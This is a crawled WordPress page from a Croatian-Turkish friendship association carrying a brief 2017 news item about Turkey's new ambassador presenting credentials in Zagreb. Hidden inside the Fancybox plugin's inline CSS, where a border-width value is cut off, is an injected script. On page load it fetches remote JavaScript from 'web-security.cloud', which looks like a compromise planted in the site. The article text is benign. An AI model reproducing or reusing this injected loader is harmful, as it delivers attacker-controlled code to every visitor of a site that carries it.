

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.htup.hr/novosti/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost/
body_size: 26739
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
	
        		
    <script src='https://www.htup.hr/wp-content/themes/htup/js/jquery-1.7.2.min.js'></script>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" href="https://www.htup.hr/wp-content/themes/htup/style.css" type="text/css" media="all" />
	<link rel="pingback" href="https://www.htup.hr/xmlrpc.php" />
	
		<!-- All in One SEO 4.1.4.5 -->
		<title>Nj. E. M. Babur Hızlan novi turski veleposlanik u Zagrebu preuzeo dužnost | Hrvatsko turska udruga prijateljstva</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.htup.hr/novosti/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hrvatsko turska udruga prijateljstva | Web stranica Hrvatsko turske udruge prijateljstva, Bogovićeva 2 Zagreb" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nj. E. M. Babur Hızlan novi turski veleposlanik u Zagrebu preuzeo dužnost | Hrvatsko turska udruga prijateljstva" />
		<meta property="og:url" content="https://www.htup.hr/novosti/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost/" />
		<meta property="article:published_time" content="2017-10-16T13:09:11+00:00" />
		<meta property="article:modified_time" content="2017-10-16T13:09:11+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.htup.hr" />
		<meta name="twitter:title" content="Nj. E. M. Babur Hızlan novi turski veleposlanik u Zagrebu preuzeo dužnost | Hrvatsko turska udruga prijateljstva" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.htup.hr\/#website","url":"https:\/\/www.htup.hr\/","name":"Hrvatsko turska udruga prijateljstva","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.htup.hr\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.htup.hr\/#organization","name":"Hrvatsko turska udruga prijateljstva","url":"https:\/\/www.htup.hr\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.htup.hr\/novosti\/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.htup.hr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.htup.hr\/","name":"Home","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","url":"https:\/\/www.htup.hr\/"},"nextItem":"https:\/\/www.htup.hr\/novosti\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.htup.hr\/novosti\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.htup.hr\/novosti\/","name":"Novosti","url":"https:\/\/www.htup.hr\/novosti\/"},"nextItem":"https:\/\/www.htup.hr\/novosti\/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost\/#listItem","previousItem":"https:\/\/www.htup.hr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.htup.hr\/novosti\/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.htup.hr\/novosti\/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost\/","name":"Nj. E. M. Babur H\u0131zlan novi turski veleposlanik u Zagrebu preuzeo du\u017enost","url":"https:\/\/www.htup.hr\/novosti\/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost\/"},"previousItem":"https:\/\/www.htup.hr\/novosti\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.htup.hr\/author\/urednik\/#author","url":"https:\/\/www.htup.hr\/author\/urednik\/","name":"urednik","image":{"@type":"ImageObject","@id":"https:\/\/www.htup.hr\/novosti\/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/43efa260b185f00e0fbd66d062f68444?s=96&d=mm&r=g","width":96,"height":96,"caption":"urednik"}},{"@type":"WebPage","@id":"https:\/\/www.htup.hr\/novosti\/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost\/#webpage","url":"https:\/\/www.htup.hr\/novosti\/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost\/","name":"Nj. E. M. Babur H\u0131zlan novi turski veleposlanik u Zagrebu preuzeo du\u017enost | Hrvatsko turska udruga prijateljstva","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.htup.hr\/#website"},"breadcrumb":{"@id":"https:\/\/www.htup.hr\/novosti\/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost\/#breadcrumblist"},"author":"https:\/\/www.htup.hr\/author\/urednik\/#author","creator":"https:\/\/www.htup.hr\/author\/urednik\/#author","datePublished":"2017-10-16T13:09:11+00:00","dateModified":"2017-10-16T13:09:11+00:00"},{"@type":"Article","@id":"https:\/\/www.htup.hr\/novosti\/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost\/#article","name":"Nj. E. M. Babur H\u0131zlan novi turski veleposlanik u Zagrebu preuzeo du\u017enost | Hrvatsko turska udruga prijateljstva","inLanguage":"en-US","headline":"Nj. E. M. Babur H\u0131zlan novi turski veleposlanik u Zagrebu preuzeo du\u017enost","author":{"@id":"https:\/\/www.htup.hr\/author\/urednik\/#author"},"publisher":{"@id":"https:\/\/www.htup.hr\/#organization"},"datePublished":"2017-10-16T13:09:11+00:00","dateModified":"2017-10-16T13:09:11+00:00","articleSection":"Novosti","mainEntityOfPage":{"@id":"https:\/\/www.htup.hr\/novosti\/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost\/#webpage"},"isPartOf":{"@id":"https:\/\/www.htup.hr\/novosti\/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.htup.hr\/#articleImage","url":"https:\/\/foto.haberler.com\/haber\/2017\/04\/27\/buyukelci-hizlan-irkcilik-balkanlar-da-da-artiyor-9552237_6498_o.jpg"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Feed" href="https://www.htup.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Comments Feed" href="https://www.htup.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Nj. E. M. Babur Hızlan novi turski veleposlanik u Zagrebu preuzeo dužnost Comments Feed" href="https://www.htup.hr/novosti/nj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.htup.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.htup.hr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.htup.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://www.htup.hr/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.htup.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06' id='ngg-slideshow-js'></script>
<link rel="https://api.w.org/" href="https://www.htup.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.htup.hr/wp-json/wp/v2/posts/1662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.htup.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.htup.hr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.htup.hr/?p=1662' />
<link rel="alternate" type="application/json+oembed" href="https://www.htup.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.htup.hr%2Fnovosti%2Fnj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.htup.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.htup.hr%2Fnovosti%2Fnj-e-m-babur-hizlan-novi-turski-veleposlanik-u-zagrebu-preuzeo-duznost%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=201296";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);</script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<style type="text/css">
</style>




    <script type="text/javascript">
	
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-5076747-31']);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
	
	</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>

<body>
	<div id="htup_nav_wrap">
    	<div id="htup_nav">
        	<div class="menu-htup_mainmenu-container"><ul id="menu-htup_mainmenu" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="http://www.htup.hr/">Naslovna</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.htup.hr/sto-je-htup/">Što je HTUP</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.htup.hr/tijela-udruge/">Tijela udruge</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.htup.hr/hrvatsko-turski-odnosi/">Hrvatsko-Turski odnosi</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.htup.hr/statut-udruge/">Statut udruge</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.htup.hr/hirvat-turk-dostluk-dernegi-tuzugunu/">HIRVAT-TÜRK DOSTLUK DERNEĞİ TÜZÜĞÜNÜ</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.htup.hr/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.htup.hr/galerija/">Galerija</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.htup.hr/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.htup.hr/pristupnica-za-redovne-clanove/">Pristupnica za redovne članove</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.htup.hr/pristupnica-za-potporne-clanove/">Pristupnica za potporne članove</a></li>
</ul>
</li>
</ul></div>    	</div>
    </div>
	
<div style="height:1px; width:100%; clear:both;"></div>

<div id="wrap" class="clearfix">
	<div id="sidebar-primary">

	<div class="logo">
	<a href="https://www.htup.hr"><img src="https://www.htup.hr/wp-content/themes/htup/images/logo.png" alt="HTUP Logo" /></a>
	<h1><a href="https://www.htup.hr/" title="Hrvatsko Turska Udruga Prijateljstva">HRVATSKO TURSKA UDRUGA PRIJATELJSTVA</a></h1>
    <h2>HIRVAT-TÜRK DOSTLUK DERNEĞİ</h2>
	</div><!--Kraj logotipa-->

	
	<ul class="sidebar">

	<li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.turski-film.com" target="_blank" rel="noopener">Tjedan Turskog filma u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/preporucamo-knjige">Preporučamo knjige</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/korisni-linkovi">Korisni linkovi</a>
</div>


<div class="gumb">
	<a href="http://www.htup.hr/potrazite-na-webu">Potražite na webu</a>
</div></div>
		</li>	</ul>
	<!--end Sidebar -->

	</div>
	<!--Glavni sidebar-->
<div id="main">
	<div id="content">


<div id="post-1662" class="post-1662 post type-post status-publish format-standard hentry category-novosti">
		<h2>Nj. E. M. Babur Hızlan novi turski veleposlanik u Zagrebu preuzeo dužnost</h2>

			<p><img src="https://foto.haberler.com/haber/2017/04/27/buyukelci-hizlan-irkcilik-balkanlar-da-da-artiyor-9552237_6498_o.jpg" alt="Image result for mustafa babur Hizlan" />Novoimenovani veleposlanik Republike Turske Nj.E. Mustafa Babur Hızlan u srijedu, 11. listopada 2017. predao je vjerodajnice Kolindi Grabar Kitarović, predsjednici Republike Hrvatske te otpočeo i službeno obavljati svoju diplomatsku misiju u Hrvatskoj.</p>
<p><span id="more-1662"></span></p>
<p>Veleposlanik Hızlan karijerni je diplomat koji dolazi s dužnosti generalnog direktora u Odjelu za bilateralu (gdje je bio zadužen za Srednju Europu i Balkan) u Ministarstvu vanjskih poslova Republike Turske u Ankari, gdje je u službi od 1984. godine. Između ostalih bio je i na dužnostima generalnoga konzula u Njemačkoj te veleposlanika u Pakistanu.</p>
<p>Rođen je 1961. godine u Istanbulu a političke znanosti je diplomirao na Sveučilištu Boğaziçi.</p>
<p>Odmah nakon njegova dolaska u Zagreb u ime Hrvatsko-turske udruge prijateljstva novome veleposlaniku dobrodošlicu je zaželio i Goran Beus Richembergh, predsjednik naše Udruge. Tom prilikom ga je upoznao s radom i planovima HTUP-a te je dogovorena tijesna suradnja na nizu projekata i inicijativa.</p>
			<div class="clear"></div>
			
									
								

	</div>
	<!--end Post-->
	
		<p class="previous"><a href="https://www.htup.hr/novosti/snimljen-glazbeni-materijal-za-projekt-glazbeni-mostovimuzik-kopruleri/" rel="prev">&larr;  Prethodna vijest</a></p>
		<p class="next"><a href="https://www.htup.hr/novosti/koncertnom-senzacijom-u-zagrebackom-hnk-u-zapocela-hrvatska-turneja-vivaldijeva-4-godisnja-doba-za-tri-klavira/" rel="next">Sljedeća vijest &rarr;</a></p>
	
	</div>
	<!--end Content-->


<div id="sidebar-secondary">


			<ul class="sidebar">
				<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.htup.hr/najave-dogadanja/ ">Najave događanja</a>
</div>

<div class="gumb">
	<a href="http://zagreb.emb.mfa.gov.tr/Mission.aspx" target="_blank" rel="noopener">Veleposlanstvo Turske u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/ostala-hrvatsko-turska-drustva-u-hrvatskoj/">Ostala hrvatsko-turska društva u Hrvatskoj</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/turska-i-turci-u-hrvatskim-medijima-2//">Turska i turci u hrvatskim medijima</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-akademski-klub">Hrvatsko-turski akademski klub</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/obrazovanje-u-turskoj-i-stipendije/">Obrazovanje u Turskoj i stipendije</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-poslovni-klub/">Hrvatsko-turski poslovni klub</a>
</div>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Turske dnevne novine online na engleskom jeziku</h3>			<div class="textwidget"><div class="gumb">
	<a href="http://www.hurriyetdailynews.com" target="_blank" rel="noopener">hurriyetdailynews.com</a>
</div></div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">HTUP na Facebook-u:</h3>			<div class="textwidget"><div class="gumb">
	<a href="https://www.facebook.com/groups/hrvturprijateljstvo/" target="_blank" rel="noopener">HTUP Facebook grupa</a>
</div></div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Sponzori</h3>			<div class="textwidget"><div class="sponzor">
	<a href="http://www.turkishairlines.com/hr-hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/turkish.png" title="Turkish Airlines" /></a>
</div>

<div class="sponzor">
	<a href="http://marina-mandalina.com/en/home/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/marin.jpg" title="Mandalina Marina" /></a>
</div>

<div class="sponzor">
	<a href="http://www.kentbank.hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/kent.jpg" title="KentBank" /></a>
</div>

<div class="sponzor">
	<a href="http://www.rixos.com/en/rixos-libertas-dubrovnik-hotel" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/rixos.jpg" title="Rixos Hotel" /></a>
</div></div>
		</li>			</ul>


</div>
<!--end Sidebar Secondary-->
</div>
<!--end Main-->

<div id="footer" class="clearfix">
		<p class="alignright">&copy; 2026 <a href="https://www.htup.hr">Hrvatsko turska udruga prijateljstva - Bogovićeva 2, Zagreb</a> &bull; 
        Design &amp; Development by: <a href="http://www.kozacinski.com" title="Tomislav Kozačinski" target="_blank"><span style="font-variant:small-caps;">Tomislav Kozačinski</span></a></p>
        <div id="klogo">
        	<a href="http://kozacinski.com" target="_blank" title="Tomislav Kozačinski"><img src="https://www.htup.hr/wp-content/themes/htup/images/klogo.png" title="Design by: Tomislav Kozačinski" /></a>
        </div>
</div>
<!--end Footer-->

</div>
<!--end Wrap-->

<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.htup.hr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.htup.hr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

